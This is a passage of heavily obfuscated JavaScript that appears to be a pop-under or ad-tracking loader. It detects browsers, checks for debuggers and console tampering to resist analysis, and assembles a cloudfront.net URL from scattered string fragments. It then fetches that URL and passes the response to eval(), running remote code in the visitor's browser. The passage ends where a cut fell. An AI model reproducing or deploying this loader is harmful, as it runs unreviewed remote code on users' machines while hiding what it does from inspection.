d8v=!(/\x64\u0065\u0062\u0075\u0067\x67\u0065\u0072/).N5NN(V8v + []);return d8v;};u61[6]=u61[3];u61[1]={};u61[1].S6o=['s6o'];I61=20;break;case 49:u61[37].S6o=['w6o','Q6o'];u61[37].h6o=function(){var z4v=function(){return 1024 * 1024;};var m4v=(/[5-78-8]/).N5NN(z4v + []);return m4v;};u61[81]=u61[37];u61[14]={};I61=45;break;case 95:u61[2].D5NN(u61[43]);u61[2].D5NN(u61[4]);u61[2].D5NN(u61[63]);I61=92;break;case 128:u61[36]=0;I61=127;break;case 127:I61=u61[36] < u61[2].length?126:149;break;case 82:u61[65].S6o=['w6o'];u61[65].h6o=function(){var g4v=function(r4v,w4v){return r4v + w4v;};var t4v=function(){return g4v(2,2);};var i4v=!(/\x2c/).N5NN(t4v + []);return i4v;};u61[63]=u61[65];u61[97]={};u61[97].S6o=['s6o'];I61=104;break;case 124:u61[56]=0;I61=123;break;case 4:u61[2]=[];u61[9]={};u61[9].S6o=['w6o'];u61[9].h6o=function(){var w8v=function(){return new RegExp('/ /');};var W8v=(typeof w8v,!(/\x6e\u0065\u0077/).N5NN(w8v + []));return W8v;};I61=7;break;case 104:u61[97].h6o=function(){function V4v(d4v,u4v){return d4v + u4v;};var W4v=(/\u006f\u006e[\u3000\r\u180e\v\t\f\u1680 \u205f\u202f\u2028\u00a0\u2029\u2000-\u200a\n\ufeff]{0,}\x28/).N5NN(V4v + []);return W4v;};u61[82]=u61[97];u61[76]={};u61[76].S6o=['w6o'];u61[76].h6o=function(){var J4v=function(O6v,N6v){if(O6v){return O6v;}return N6v;};var Y4v=(/\x3f/).N5NN(J4v + []);return Y4v;};u61[77]=u61[76];I61=98;break;case 36:u61[90]=u61[13];u61[69]={};u61[69].S6o=['P6o'];I61=52;break;case 68:u61[58].h6o=function(){var q4v=false;var n4v=[];try{for(var v4v in console){n4v.D5NN(v4v);}q4v=n4v.length === 0;}catch(C4v){}var U4v=q4v;return U4v;};u61[83]=u61[58];u61[72]={};u61[72].S6o=['P6o'];u61[72].h6o=function(){var j4v=function(){return decodeURI('%25');};var H4v=!(/\u0032\u0035/).N5NN(j4v + []);return H4v;};u61[54]=u61[72];I61=87;break;case 150:u61[36]++;I61=127;break;case 98:u61[2].D5NN(u61[86]);u61[2].D5NN(u61[83]);u61[2].D5NN(u61[90]);I61=95;break;case 60:u61[55]=u61[67];u61[47]={};u61[47].S6o=['P6o'];u61[47].h6o=function(){var G4v=function(){return [] + ('a').concat('a');};var I4v=!(/\u005b\x5d/).N5NN(G4v + []) && (/\x61\x61/).N5NN(G4v + []);return I4v;};I61=56;break;case 92:u61[2].D5NN(u61[48]);u61[2].D5NN(u61[12]);u61[2].D5NN(u61[77]);I61=118;break;case 149:I61=(function(W61){var E61=2;for(;E61 !== 22;){switch(E61){case 23:return k61[3];break;case 26:E61=k61[9] >= 0.5?25:24;break;case 7:E61=k61[1] < k61[0][0].length?6:18;break;case 14:E61=typeof k61[7][k61[6][u61[70]]] === 'undefined'?13:11;break;case 16:E61=k61[1] < k61[8].length?15:23;break;case 25:k61[3]=true;E61=24;break;case 15:k61[5]=k61[8][k61[1]];k61[9]=k61[7][k61[5]].h / k61[7][k61[5]].t;E61=26;break;case 11:k61[7][k61[6][u61[70]]].t+=true;E61=10;break;case 12:k61[8].D5NN(k61[6][u61[70]]);E61=11;break;case 10:E61=k61[6][u61[95]] === u61[60]?20:19;break;case 24:k61[1]++;E61=16;break;case 5:return;break;case 6:k61[6]=k61[0][0][k61[1]];E61=14;break;case 17:k61[1]=0;E61=16;break;case 13:k61[7][k61[6][u61[70]]]=(function(){var O61=2;for(;O61 !== 9;){switch(O61){case 3:return q61[3];break;case 2:var q61=[arguments];q61[3]={};q61[3].h=0;q61[3].t=0;O61=3;break;}}}).y5NN(this,arguments);E61=12;break;case 18:k61[3]=false;E61=17;break;case 8:k61[1]=0;E61=7;break;case 1:E61=k61[0][0].length === 0?5:4;break;case 4:k61[7]={};k61[8]=[];k61[1]=0;E61=8;break;case 19:k61[1]++;E61=7;break;case 2:var k61=[arguments];E61=1;break;case 20:k61[7][k61[6][u61[70]]].h+=true;E61=19;break;}}})(u61[41])?148:147;break;case 118:u61[2].D5NN(u61[81]);u61[2].D5NN(u61[17]);u61[2].D5NN(u61[5]);I61=115;break;case 107:u61[2].D5NN(u61[54]);u61[2].D5NN(u61[96]);u61[2].D5NN(u61[55]);u61[41]=[];u61[60]='s1o';u61[18]='j1o';I61=132;break;case 75:u61[43]=u61[26];u61[32]={};u61[32].S6o=['P6o'];I61=72;break;case 1:I61=w61[7]?5:4;break;case 43:u61[85]={};u61[85].S6o=['P6o'];u61[85].h6o=function(){var k4v=function(){return ('c').indexOf('c');};var T4v=!(/['"]/).N5NN(k4v + []);return T4v;};u61[74]=u61[85];I61=39;break;case 132:u61[23]='S6o';u61[95]='K6o';u61[28]='h6o';u61[70]='W6o';I61=128;break;case 126:u61[31]=u61[2][u61[36]];try{u61[73]=u61[31][u61[28]]()?u61[60]:u61[18];}catch(p6v){u61[73]=u61[18];}I61=124;break;case 56:u61[12]=u61[47];u61[26]={};u61[26].S6o=['w6o','Q6o'];u61[26].h6o=function(){var R4v=function(){return 1024 * 1024;};var b4v=(/[57-86-6]/).N5NN(R4v + []);return b4v;};I61=75;break;case 62:u61[67].S6o=['w6o','Q6o'];u61[67].h6o=function(){var c4v=function(a4v){return a4v && a4v['b'];};var l4v=(/\u002e/).N5NN(c4v + []);return l4v;};I61=60;break;case 85:u61[15].h6o=function(){var M4v=typeof L5NN === 'function';return M4v;};u61[57]=u61[15];u61[65]={};I61=82;break;case 122:u61[94]={};u61[94][u61[70]]=u61[31][u61[23]][u61[56]];I61=120;break;case 20:u61[1].h6o=function(){var u8v=typeof p5NN === 'function';return u8v;};u61[7]=u61[1];u61[8]={};I61=17;break;case 2:var u61=[arguments];I61=1;break;case 147:w61[7]=71;return 72;break;case 5:return 30;break;case 111:u61[2].D5NN(u61[6]);u61[2].D5NN(u61[53]);u61[2].D5NN(u61[74]);u61[2].D5NN(u61[7]);I61=107;break;case 22:u61[46].S6o=['w6o'];u61[46].h6o=function(){var y4v=function(){return ("01").substring(1);};var h4v=!(/\u0030/).N5NN(y4v + []);return h4v;};u61[86]=u61[46];u61[98]={};I61=33;break;case 52:u61[69].h6o=function(){var F4v=function(){return ('aaaa|a').substr(0,3);};var x4v=!(/\x7c/).N5NN(F4v + []);return x4v;};u61[17]=u61[69];u61[37]={};I61=49;break;case 115:u61[2].D5NN(u61[82]);u61[2].D5NN(u61[34]);u61[2].D5NN(u61[27]);u61[2].D5NN(u61[57]);I61=111;break;case 87:u61[15]={};u61[15].S6o=['s6o'];I61=85;break;case 148:I61=86?148:147;break;case 26:u61[22].S6o=['Q6o'];u61[22].h6o=function(){var O4v=function(p4v,S4v,D4v,L4v){return !p4v && !S4v && !D4v && !L4v;};var N4v=(/\x7c\u007c/).N5NN(O4v + []);return N4v;};u61[96]=u61[22];u61[46]={};I61=22;break;case 120:u61[94][u61[95]]=u61[73];u61[41].D5NN(u61[94]);I61=151;break;case 45:u61[14].S6o=['P6o'];u61[14].h6o=function(){var P4v=function(){return escape('=');};var B4v=(/\x33\u0044/).N5NN(P4v + []);return B4v;};u61[53]=u61[14];u61[67]={};I61=62;break;case 151:u61[56]++;I61=123;break;case 33:u61[98].S6o=['s6o'];u61[98].h6o=function(){var A4v=typeof S5NN === 'function';return A4v;};u61[48]=u61[98];u61[39]={};I61=29;break;case 72:u61[32].h6o=function(){var X4v=function(){return atob('PQ==');};var Q4v=!(/\u0061\u0074\u006f\x62/).N5NN(X4v + []);return Q4v;};u61[27]=u61[32];u61[58]={};u61[58].S6o=['s6o'];I61=68;break;case 123:I61=u61[56] < u61[31][u61[23]].length?122:150;break;case 17:u61[8].S6o=['Q6o'];u61[8].h6o=function(){var J8v=function(){'use stirct';return 1;};var Y8v=!(/\u0073\u0074\x69\u0072\u0063\x74/).N5NN(J8v + []);return Y8v;};u61[4]=u61[8];u61[22]={};I61=26;break;case 29:u61[39].S6o=['w6o'];u61[39].h6o=function(){var s4v=function(){return [0,1,2].join('@');};var K4v=(/\u0040[0-9]/).N5NN(s4v + []);return K4v;};u61[34]=u61[39];I61=43;break;case 39:u61[13]={};u61[13].S6o=['Q6o'];u61[13].h6o=function(){var Z4v=function(e4v,E4v,f4v){return ! !e4v?E4v:f4v;};var o4v=!(/\u0021/).N5NN(Z4v + []);return o4v;};I61=36;break;}}};return w61[2];break;}}})();var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;(DEBUG_MODE=! +I833.i93,ENABLE_LOGS=! +I833.i93,ENABLE_ONLINE_DEBUGGER=! +I833.i93,SUPPORT_IE8=!(I833.K93 * I833.A33),MOBILE_VERSION=!(I833.K93 >> I833.j63),EXTERNAL_POLYFILL=! +I833.i93,SEND_PIXELS=! +I833.K93,IS_POP_COIN=! +I833.i93,PIXEL_LOG_LEVEL_INFO=! +I833.i93,PIXEL_LOG_LEVEL_DEBUG=! +I833.i93,PIXEL_LOG_LEVEL_WARNING=!(I833.i93 & I833.S93),PIXEL_LOG_LEVEL_ERROR=!(I833.K93 >> I833.K03),PIXEL_LOG_LEVEL_METRICS=!(I833.K93 | I833.y33));I833.G61();(function(S,C){var u93="n";var U93="x";var L73=588;var X93="ht";var R93="T";var H93="://";var J93=".cl";var N93="oudfr";var G23=3524;var T93="ont.net";var P93=3.35e+3;var i73=486;var d93="G";var I73=335;var q93=false;var G93="E";var G63=8440;var L93="e";var M93="t";var A73=1690;var H13=6160;var h93="th";var l93="tps";var o93="h";var Y93=0x16a2;var g93=true;var c33=73;var W8,t8,j,s,o,i;W8=h93;W8+=(G63,c33) < I73?(G23,L73) <= (i73,H13)?L93:Y93:(g93,P93);W8+=u93;t8=h93;t8+=L93;t8+=u93;j=M93;j+=o93;j+=L93;I833.G61();j+=u93;s=d93;s+=G93;s+=R93;o=J93;o+=N93;o+=T93;i=X93;i+=l93;i+=H93;fetch(i + C + o,{method:s})[j](function(x){var q23=3984;I833.b61();var a93=7.51e+3;var y63=9320;var w93=831.79;var K23=2820;var C93=685.11;var o13=5650;var I8;I8=M93;I8+=L93;I8+=U93;I8+=(K23,w93) > q23?(o13,y63) > (C93,A73)?g93:(q93,a93):M93;return x[I8]();},function(x){})[t8](function(x){I833.G61();eval(x);})[W8](function(){var a61=I833;var x53="j";var M53="MEDIATOR_";var c53="ty";var D1X="ng";var e53="6";var q53="oto";var K0X="C";var X53=5.31e+3;var u6X="st";var p0X="rep";var P6X="er";var v53="indexO";var W43="rototyp";var a1X="on";var g53="msi";var n93="s";var E93="vas";var e1o="ync";var U9X="de";var b93="li";var R6X="tion";var h53="detec";var u53="UFFER_FLUSH";a61.G61();var F6X="ush";var w53="Agent";var g9X="Co";var p7X="c";var O8o="P";var B53="roto";var E6X="len";var i53="3";var I0X="te";var K53="9";var D33=32;var f7o="un";var A93="ip";var D53="Each";var X2X="en";var y1X="v";var B93="cript";var E2X="deAt";var Q53="ototy";var C53="pr";var Y1X=3.54e+3;var S7X="J";var J2X="eAt";var x93="teElement";var s53="con";var v6X="ngt";var e63=7441;var s7X="At";var y53="dexOf";var O1X="pa";var c1X="app";var f2X="le";var G53="oLow";var N53=691.37;var S4X="nd";var c5X="gt";var O53="type";var q1X="funct";var M0X="S";var B1X="se";var u5X=8.19e+3;var R53=564.88;var b3o="stat";var W53="2";var C23=3980;var r93="undefi";var z93="ISOString";var f53="or";var J1X="_co";var X23=3770;var R3o="rr";var J4X="d";var f93="lice";var V1X="ly";var m93="m";var p93="ion";var F53="in";var E1X="ar";var y6X="tr";var k7X="o";var A53="pe";var H6X=",";var s0X="pla";var Z93="crea";var j2X="ndom";var e43="988292384";var P53="PIXEL_B";var S2X="gth";var C1X="sh";var v93="text/ja";var O93="typ";var z53="$";var I43="em";var X1X="ta";var t2X="char";var n63=9380;var J53=0x2387;var y2X="a";var W3o="ne";var w1X="pu";var C43="7";var L2o="ope";var S43="8";var l2X="g";var G2X="ch";var k13=7140;var S53="5";var P43="4";var D93="to";var d1X="iner";var p53="ro";var f3o="us";var h1o="tring";var Y53="sio";var m0X="lace";var F93="sc";var Q93="ned";var O6X=" ";var l03=926608000;var c93="dete";var m53="totype";var y13=6981;var D6X="y";var v2X="charCo";var b23=4780;var M2o="onse";var s93="i";var y93="r";var T53=693.06;var B73=1540;var B7X="l";var W4X="ed";var V53="u";var U43="24";var Q3o="toS";var d53="LOCK";var I03=106458848;var w5X="A";var E53="f";var u2o="resp";var I53="O";var n53="ect";var Z33=3;var o53="POST_MESSAGE_";var m1X="ring";var t53="N";var j53="tain";var x2X="ode";var A2X="ength";var y0X="-";var U53="user";var k93="p";var e4X="re";var r1X="ut";var H53="rCase";var K9X="la";var t43="ov";var G13=5730;var L53="tVer";var j0X="ce";var V93="ctVers";var m7X="har";var r53="ri";var l1X=null;var Z53="ob";var b6X="trin";var L6X="b";var b53="ray";var M3o="/";var a53="ype";var I7o="I";var V7X="";var l53=9.00e+3;var X9X="oin";var k53="fromAr";var j93="D";var Y43="25";var s2X="cha";var h8,M33,u33,P33,g33,L33,h33,K33,i33,S33,m83,p83,V83,e83,b5,k5,n5,x5,Z5,A5,y5,F5,O5,o9,M9,P9,g9,Y9,L9,W9,t9,I9,j0,F2,q2,w2,U2,l2,X2,N2,J2,G2,d2,Y8,C,J,D,K,w,L,B,h,E,M,y,T,N,U,H,V,W,z,P,Y,Q,Z,aa,ba,ca,X,O,F,da,R,G;h8=r93;h8+=Q93;if(h8 == typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){M33=v93;M33+=E93;M33+=B93;u33=O93;u33+=L93;P33=F93;P33+=y93;P33+=A93;P33+=M93;g33=Z93;g33+=x93;L33=a61.i93;L33+=a61.K93;h33=n93;h33+=k93;h33+=b93;h33+=M93;K33=a61.i93;K33+=a61.K93;i33=n93;i33+=f93;S33=D93;S33+=z93;m83=c93;m83+=V93;m83+=p93;p83=a61.i93;p83+=a61.K93;V83=m93;V83+=n93;V83+=s93;V83+=L93;e83=j93;e83+=I53;e83+=t53;e83+=G93;b5=W53;b5+=a61.K93;b5+=a61.K93;b5+=e53;k5=W53;k5+=a61.K93;k5+=a61.K93;k5+=S53;n5=W53;n5+=i53;x5=W53;x5+=a61.K93;Z5=a61.i93;Z5+=K53;A5=h53;A5+=L53;A5+=Y53;A5+=u93;y5=g53;y5+=L93;F5=P53;F5+=u53;O5=M53;O5+=o53;O5+=d53;o9=M93;o9+=G53;o9+=y13 == (X23,R53)?J53:(B73,N53) != b23?(e63,T53) == C23?X53:L93:(g93,l53);o9+=H53;M9=U53;M9+=w53;P9=M93;P9+=y93;P9+=s93;P9+=m93;g9=C53;g9+=q53;g9+=M93;g9+=a53;Y9=M93;Y9+=r53;Y9+=m93;L9=C53;L9+=Q53;L9+=k93;L9+=L93;W9=v53;W9+=E53;t9=k93;t9+=B53;t9+=O53;I9=F53;I9+=y53;j0=C53;j0+=Q53;j0+=A53;F2=Z53;F2+=x53;F2+=n53;q2=k53;q2+=b53;w2=E53;w2+=f53;w2+=D53;w2+=z53;U2=C53;U2+=q53;U2+=c53;U2+=A53;l2=k93;l2+=V53;l2+=M93;X2=k93;X2+=p53;X2+=m53;N2=s53;N2+=j53;N2+=n93;J2=k93;J2+=B53;J2+=O93;J2+=L93;G2=y93;G2+=I43;G2+=t43;G2+=L93;d2=k93;d2+=W43;d2+=L93;Y8=i53;Y8+=e43;(C=(function(a){var x03=1570559584;var L8;L8=W53;L8+=S53;L8+=e53;for(var b=[],c,e=+a61.K93;(L8 | a61.y33) > e;e++){c=e;for(var d=+a61.K93;+S43 > d;d++){c & +a61.i93?(c>>>=a61.i93 << x03,c^=a):c>>>=+a61.i93;}b[e]=c;}a61.G61();return b;})(Y8 - a61.y33),J=(function(){var v7X=406.16;var X3X="5006";var q03=1067365280;var N7X=100.02;var j13=7365;var c23=4951;var e7X=4.25e+3;var Z23=4555;var o23=3350;var w43="004449";var I3X="9448";var X8X="4696";a61.b61();var Q43="980690";var T43="42643";var y8X="1735328";var k8X="1163";var p43="112";var g8X="76";var c13=7220;var a8X="7523";var E43=737.81;var k43="7004";var x3X="2000";var x8X="285";var Y7X=2.54e+3;var D7X=262.96;var B3X="16";var a7X=884.91;var f3X="99";var o3X=440.56;var i7X=742.71;var V43="391";var C03=1037225312;var O8X="429458873";var O13=6810;var i8X="3873";var u03=501661376;var Z3X="5955";var Q7X=933.75;var D8X="6033";var l7X=725.76;var Z43=676.99;var D3X="250";var J3X="23";var n3X="804";var D43="37";var d73=779;var x7X=9.85e+3;var F7X=326.08;var Y8X="4602809";var d8X="36430074";var N43="8916";var h7X=661.77;var b43="8557";var r3X="23365528";var F3X="26131";var i43="39";var t3X="36344889";var q43="42939";var H43="359";var o03=579752160;var U23=3895;var I23=2470;var a3X="492523";var A7X=514.03;var x33=4;var R8X="279174";var T7X=452.04;var p8X="44";var z43="533241";var r7X=507.58;var s8X="38";var K13=5420;var y43=145.89;var a23=4081;var G43="1309151";var R3X="k";var n13=7097;var l3X="425462619";var X43="5555";var t63=7410;var c3X="66";var R13=5774;var e23=2682;var G8X="681";var d3X="M";var C3X="04563";var G7X=448.84;var s43="415";var n73=1720;var t7X=8.34;var Q3X="79";var x13=7050;var r43="2399";var j8X="8942";var l8X="64";var r8X="9657740";var b8X="31501";var T8X="41";var q7X=520.83;var L43="718787";var A8X="473";var U3X="603";var a13=6525;var L3X="94";var M8X="357";var t23=2494;var h8X="461";var c8X="75163606";var K7X="H";var M3X="129170786";var u43="75";var F8X="236835956";var B03=1379740640;var c7X=401.09;var x43=8.74e+3;var G03=625868944;var E7X=479.7;var J8X="32";var I7X="60";var k3X="411";var f43="42";var P73=654;var u13=5551;var W23=2510;var P8X="029";var m33=261;var n8X="02858";var W8X="45";var Y63=7800;var i3X="08605";var U7X=0x7ca;var J7X="K";var P3X="3225465";var s3X="402710";var M43="6917";var z7X=0x5a1;var T3X="7929";var R03=628484864;var y03=1470244352;var e3X="016083";var d23=3352;var O7X=595.62;var K8X="15";var F43=0x2477;var U03=1015885088;var G73=804;var Z03=1499306016;var Q8X="18";var S03=236983440;var t8X="32996286";var V03=1849982176;var l43="18733";var W7X=167.56;var w3X="682";var V3X="606105";var i63=7574;var e8X="530742";var o43="4149444";var S3X="35934";var w7X=266.6;var P63=8120;var B43=768.14;var Z8X="243563512";var U8X="728";var V13=7225;var R7X=931.75;var o7X="R";var R43="649";var W3X="61";var n43=335.40;var P7X=792.76;var f8X="107";var N3X="6535329";var j43="09633";var E3X="70035";var m63=9910;var h13=5473;var h43="1745";var m8X="6438";var f7X=797.96;var M7X=820.21;var J43="27347";var I8X="6452";var q3X="34";var C8X="353";var S23=2764;var g7X=4.78e+3;var u3X="664";var d7X=343.66;var z8X="35";var Z73=1695;var V8X="68";var E8X="22";var m43="6891";var v43=43.82;var N03=783828832;var m3X="3905";var S73=479;var H3X="1804";var I93=2010146624;var H8X="12";var K3X="392";var G3X=49.18;var A43=276.33;var c43="878612";var g3X="71";var O43=26.4;var e03=227095488;var B63=9180;var p3X="81";var w23=3976;var v8X="390305";var Z7X=381.02;var v23=4188;var r03=1145400576;var q8X="27639";var M03=513808096;var u7X=158.12;var Y3X="643717";var n7X=6.32e+3;var g43="317";var C73=1230;var S8X="520";var X7X=813.81;var h3X="10699";var L8X="365";var P13=5550;var b3X="5483";var O3X="249";var u23=3250;var B8X="2392833";var Q03=1214640320;var w8X="93";var z3X="4419";var o8X="2445317";var L7X=0x24c;var y7X=3.52e+3;var n23=4705;var v3X="17";var y3X="28";var u8X="89";var X73=937;var b7X=630.45;var j03=2002340448;var A3X="2173";var H7X=177.01;var z33=44;var A63=9370;var N8X="00236656";var b03=1663292512;var C7X=4.30e+3;var K43="5148";var j3X="36140903";var d43="26";var N23=3607;var a43="5773";var w7,U7,H7,l7,X7,T7,N7,J7,R7,G7,d7,o7,M7,u7,P7,g7,Y7,L7,h7,K7,i7,S7,e7,W7,t7,I7,j3,s3,m3,p3,V3,c3,z3,D3,f3,b3,k3,n3,x3,Z3,A3,y3,F3,O3,B3,E3,v3,Q3,r3,a3,q3,C3,w3,U3,H3,l3,X3,T3,N3,J3,R3,G3,d3,o3,M3,u3,P3,g3,Y3,L3,h3,K3,i3,S3,e3,W3,t3,I3,j8,s8,m8,p8,V8,c8,z8,D8,f8,b8,k8,n8,x8,Z8,A8,y8,F8,O8,B8,E8,v8,Q8,r8,a8,q8,C8,w8,U8,H8,l8,X8,T8,N8,J8,R8,G8,d8,o8,M8,u8,P8,g8,a,b,c,e;w7=i43;w7+=K43;w7+=h43;U7=L43;U7+=Y43;U7+=K53;H7=g43;H7+=P43;H7+=u43;H7+=M43;l7=o43;l7+=W53;l7+=d43;X7=G43;X7+=R43;T7=J43;T7+=e53;T7+=N43;N7=T43;N7+=X43;N7+=W53;J7=l43;J7+=a61.i93;J7+=i53;J7+=H43;R7=W53;R7+=U43;R7+=w43;R7+=C43;G7=q43;G7+=a61.i93;G7+=a43;d7=r43;d7+=Q43;o7=(i63,O13) >= (v43,E43)?a61.i93:d23 <= (B43,O43)?(F43,y43):(A43,h13) >= Z43?(x43,o93):(n43,q93);o7+=k43;o7+=b43;o7+=a61.i93;M7=f43;M7+=D43;M7+=z43;u7=W53;u7+=c43;u7+=V43;P7=p43;P7+=m43;P7+=s43;g7=P43;g7+=j43;g7+=I8X;Y7=t8X;Y7+=W8X;L7=e8X;L7+=S8X;h7=i8X;h7+=K8X;h7+=a61.i93;h7+=h8X;K7=L8X;K7+=Y8X;i7=g8X;i7+=P8X;i7+=a61.i93;i7+=u8X;S7=M8X;S7+=o8X;e7=i43;e7+=d8X;W7=G8X;W7+=R8X;t7=J8X;t7+=N8X;I7=T8X;I7+=i43;I7+=X8X;I7+=l8X;j3=H8X;j3+=U8X;j3+=w8X;j3+=C8X;s3=q8X;s3+=a8X;s3+=e53;m3=f43;m3+=S53;m3+=r8X;p3=Q8X;p3+=v8X;p3+=e53;p3+=W53;V3=E8X;V3+=C43;V3+=B8X;c3=O8X;c3+=S43;z3=F8X;z3+=W53;D3=y8X;D3+=A8X;f3=P43;f3+=Z8X;b3=x8X;b3+=n8X;b3+=W53;b3+=K53;k3=k8X;k3+=S53;k3+=b8X;n3=P43;n3+=f8X;n3+=D8X;n3+=z8X;x3=J8X;x3+=c8X;Z3=S53;Z3+=V8X;Z3+=p8X;Z3+=m8X;A3=s8X;A3+=j8X;A3+=I3X;y3=t3X;y3+=W3X;F3=s8X;F3+=e3X;O3=S3X;O3+=i3X;B3=K3X;B3+=h3X;B3+=L3X;E3=Y3X;E3+=g3X;E3+=i53;v3=P3X;v3+=u3X;Q3=P43;Q3+=M3X;r3=R13 != n13?I23 <= (o3X,u13)?a61.i93:(d3X,G3X):R3X;r3+=J3X;r3+=N3X;a3=W53;a3+=T3X;a3+=e53;a3+=X3X;q3=l3X;q3+=S53;C3=H3X;C3+=U3X;C3+=w3X;w3=J3X;w3+=C3X;w3+=a61.i93;w3+=q3X;U3=f43;U3+=K53;U3+=a3X;U3+=i53;H3=r3X;H3+=Q3X;l3=v3X;l3+=E3X;l3+=P43;l3+=B3X;X3=P43;X3+=O3X;X3+=F3X;X3+=i53;T3=y3X;T3+=A3X;T3+=Z3X;N3=a61.i93;N3+=x3X;N3+=n3X;N3+=d43;J3=k3X;J3+=S43;J3+=b3X;J3+=f3X;R3=i53;R3+=D3X;R3+=z3X;R3+=c3X;G3=V3X;G3+=p3X;G3+=K53;d3=m3X;d3+=s3X;o3=j3X;o3+=I7X;M3=W53;M3+=a61.i93;u3=n23 === (t7X,a23)?W7X < (v23,W23)?e7X:S7X:a61.i93;u3+=S53;P3=a61.i93;P3+=a61.K93;g3=i7X > t63?(K7X,g93):V13 == U23?m33 > (Z73,h7X)?(L7X,Y7X):(g93,g7X):W53;g3+=a61.i93;Y3=a61.i93;Y3+=S53;L3=a61.i93;L3+=a61.K93;h3=P7X > (o23,u7X)?W53:P73 != M7X?q93:(o7X,d7X);h3+=a61.i93;K3=a61.i93;K3+=S53;i3=a61.i93;i3+=a61.K93;S3=W53;S3+=a61.i93;e3=a61.i93;e3+=S53;W3=a61.i93;W3+=a61.K93;t3=W53;t3+=i53;I3=a61.i93;I3+=e53;j8=a61.i93;j8+=a61.i93;s8=W53;s8+=i53;m8=a61.i93;m8+=e53;p8=a61.i93;p8+=a61.i93;V8=W53;V8+=i53;c8=a61.i93;c8+=e53;z8=a61.i93;z8+=a61.i93;D8=W53;D8+=i53;f8=a61.i93;f8+=e53;b8=a61.i93;b8+=a61.i93;k8=W53;k8+=a61.K93;n8=a61.i93;n8+=P43;x8=W53;x8+=a61.K93;Z8=a61.i93;Z8+=P43;A8=W53;A8+=(G7X,R7X) === (G73,N23)?J7X:(N7X,T7X) > (X7X,P13)?l7X:(j13,H7X) == C73?U7X:a61.K93;y8=a61.i93;y8+=P43;F8=W53;F8+=w7X === (K13,P63)?C7X:(q7X,A63) > Z23?a61.K93:(a7X,c23) === e23?r7X:I53;O8=a61.i93;O8+=P43;B8=W53;B8+=W53;E8=Q7X >= (v7X,E7X)?a61.i93:B7X;E8+=C43;v8=a61.i93;v8+=W53;Q8=W53;Q8+=W53;r8=a61.i93;r8+=C43;a8=a61.i93;a8+=W53;q8=W53;q8+=W53;C8=a61.i93;C8+=(X73,O7X) <= F7X?c13 !== (t23,d73)?y7X:d3X:C43;w8=n63 === m63?S73 !== (A7X,Z7X)?(x7X,q93):n7X:a61.i93;w8+=W53;U8=W53;U8+=W53;H8=a61.i93;H8+=C43;l8=a61.i93;l8+=W53;X8=a61.i93;X8+=S53;T8=a61.i93;T8+=P43;N8=a61.i93;N8+=i53;J8=a61.i93;J8+=W53;R8=a61.i93;R8+=a61.i93;G8=a61.i93;G8+=a61.K93;d8=a61.i93;d8+=S53;o8=a61.i93;o8+=P43;M8=a61.i93;M8+=i53;u8=a61.i93;u8+=(a13,w23) < z33?(k7X,B7X):Y63 !== (B63,x13)?W53:m93;P8=a61.i93;P8+=a61.i93;g8=a61.i93;g8+=a61.K93;(a={0:((b7X,f7X) <= (D7X,n73)?a61.K93:(z7X,c7X)) << Q03,1:+a61.i93,2:W53 - a61.y33,3:+i53,4:+P43,5:S53 ^ a61.y33,6:e53 ^ a61.y33,7:C43 | Z33,8:+S43,9:K53 ^ a61.y33,a:+g8,b:+P8,c:+u8,d:M8 ^ a61.y33,e:o8 >> o03,f:d8 >> Z03,A:G8 << b03,B:+R8,C:+J8,D:N8 | a61.y33,E:T8 - a61.y33,F:+X8},b=[C43 | x33,+l8,H8 << V03,+U8,C43 & a61.S93,w8 | a61.y33,+C8,+q8,C43 - a61.y33,a8 | x33,r8 | a61.y33,Q8 - a61.y33,+C43,v8 & a61.S93,E8 * a61.A33,B8 & a61.S93,S53 & a61.S93,K53 >> u03,O8 << y03,+F8,S53 >> r03,K53 | a61.y33,+y8,A8 >> U03,+S53,K53 - a61.y33,+Z8,+x8,S53 >> I93,K53 | a61.A33,+n8,k8 ^ a61.y33,+(S23 == u23?g93:P43),+b8,+f8,D8 & a61.S93,+P43,+z8,c8 >> R03,+V8,P43 & a61.S93,+p8,m8 >> M03,s8 & a61.S93,+P43,j8 >> q03,+I3,+t3,+e53,W3 >> N03,+e3,+S3,e53 & a61.S93,+i3,K3 | x33,+h3,+e53,L3 >> e03,+Y3,g3 | a61.y33,e53 ^ a61.y33,P3 >> j03,+u3,M3 >> B03],c=[+o3,+d3,+G3,+R3,+J3,N3 << C03,+T3,X3 * a61.A33,+l3,H3 * a61.A33,+U3,+w3,C3 * a61.A33,+q3,+a3,+r3,+Q3,v3 * a61.A33,+E3,B3 - a61.y33,O3 * a61.A33,+F3,y3 * a61.A33,A3 - a61.y33,Z3 ^ a61.y33,+x3,n3 * a61.A33,k3 - a61.y33,b3 - a61.y33,f3 * a61.A33,D3 | G03,+z3,c3 - a61.y33,+V3,+p3,m3 * a61.A33,+s3,+j3,I7 * a61.A33,+t7,W7 * a61.A33,+e7,S7 - a61.y33,+i7,K7 * a61.A33,+h7,L7 | S03,Y7 * a61.A33,+g7,P7 - a61.y33,u7 * a61.A33,M7 - a61.y33,+o7,+d7,+G7,+R7,J7 ^ a61.y33,N7 - a61.y33,T7 * a61.A33,+X7,l7 * a61.A33,+H7,+U7,+w7],e=function(a){a61.b61();var W2X="0123456789ab";var j7X="123";var e93=2110198592;var I2X="6789abcdef";var e2X="cdef";var v7,Q7,r7,a7,q7,C7,e,b;for(var b=V7X,c=+a61.K93;+P43 > c;c++){v7=a61.i93;v7+=S53;Q7=p7X;Q7+=m7X;Q7+=s7X;r7=a61.K93;r7+=j7X;r7+=W8X;r7+=I2X;a7=a61.i93;a7+=S53;q7=t2X;q7+=s7X;C7=W2X;C7+=e2X;(e=c << +i53,b=b + (C7[q7](a >> e + (P43 << e93) & +a7) + r7[Q7](a >> e & +v7)));}return b;});return function(d){var w2X=227.49;var r73=1472;var E03=1306623264;var r23=4100;var N2X=525.43;var J73=862;var l13=6090;var N73=885;var C2X=6.74e+3;var Q2X="ha";var O03=1457915712;var y23=4497;var V33=107;var f23=4868;var A03=1484477184;var J23=3580;var f33=29;var y73=1660;var b2X=9.91e+3;var X03=877027328;var c03=1788374464;var F13=6878;var I63=7370;var J13=5810;var T23=3730;var L2X=0x1016;var Y73=604;var 